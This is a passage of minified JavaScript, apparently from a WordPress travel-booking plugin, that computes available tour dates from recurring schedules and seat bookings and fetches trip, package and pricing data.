o=e[s]["package-dates"];if(o&&Object.values(o).length<1)a._nodates=[...a._nodates,s];else for(let e in o){let n=o[e],c=r.get(n,"dtstart",null);c=c.split("-");let l=new Date(Date.UTC(c[0],+c[1]-1,c[2],0,0,0,0)),d=l.getTime(),g=l;const p=r.get(n,"times",[]),m=r.get(n,"rrule",{}),u=!!r.get(n,"is_recurring",!1),f=r.get(n,"seats","");if(moment(g).isSameOrAfter(i)){let e=.001*d;if(""!==f&&t["booked-seats"]&&t["booked-seats"][+e]&&parseInt(t["booked-seats"][+e].booked)>=+f);else{let e=c.join("-");(!a._minDate||+a._minDate>moment(e).valueOf())&&(a._minDate=moment(e).valueOf()),a[e]={...a[e]?a[e]:{},[s]:{_times:p,_rrule:m,_isRecurring:u,_seats:f}}}}if(!u)continue;const{r_frequency:h,r_until:b,r_weekdays:k,r_months:v,r_count:w}=null!=m?m:{};let T={freq:h?rrule.RRule[h.toUpperCase()]:rrule.RRule.DAILY,dtstart:l};if(b){let e=this._dateToUTC(b);if(moment(i).isAfter(e))continue;T.until=e}switch(b||(T.count=w?+w:10),h){case"WEEKLY":T.byweekday=k&&Object.values(k).map((e=>rrule.RRule[e]))||[];break;case"MONTHLY":T.bymonth=v&&Object.keys(v).map((e=>+e))||[]}let _=new rrule.RRule(T).all(),y=0;for(let e in _){let r=_[e];if(moment(r.getTime()).isBefore(i))continue;0==e&&(y=T.dtstart.getTime()-r.getTime());let o=r.getTime()+y;if(""!==f&&t["booked-seats"]&&t["booked-seats"][o]&&parseInt(t["booked-seats"][o].booked)>=+f)continue;let n=moment.tz(moment(r).toISOString(),"UTC").format("YYYY-MM-DD"),c=moment(n).valueOf();(!a._minDate||+a._minDate>c)&&(a._minDate=c),a[n]={...a[n]?a[n]:{},[s]:{_times:p,_rrule:m,_isRecurring:u,_seats:f}}}}}return a._minDate||(a._minDate=i),a}async fetchData(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.trip=await i.get("trip",{id:wte.trip.id}),this.tripPackagesIds=this.trip.packages_ids||[];try{if("object"!=typeof tripPackagesIds)throw`Trip Error: No Packages Assign to the trip - ${this.trip.id}.`;this.tripPackages=await i.get("packages",{include:this.tripPackagesIds.join(","),per_page:100})}catch(e){this.tripPackages=[],console.debug(`WTE Booking: ${e.message}`)}this.pricingCategories=await i.get("categories"),e&&e()}}}}]);